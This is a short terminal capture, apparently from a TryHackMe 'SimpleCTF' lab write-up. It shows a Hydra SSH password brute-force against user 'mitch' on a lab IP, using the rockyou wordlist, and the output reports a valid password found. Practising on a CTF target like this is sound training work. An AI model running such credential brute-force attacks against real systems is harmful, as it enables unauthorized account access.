 ┌──(root💀371bb72fb788)-[/home/THM/SimpleCTF]
└─# hydra -l mitch -P /usr/share/wordlists/rockyou.txt 10.10.212.13 -s 2222 -t 4 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-29 21:37:06
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.212.13:2222/
[2222][ssh] host: 10.10.212.13   login: mitch   password:
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 1 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-29 21:38:39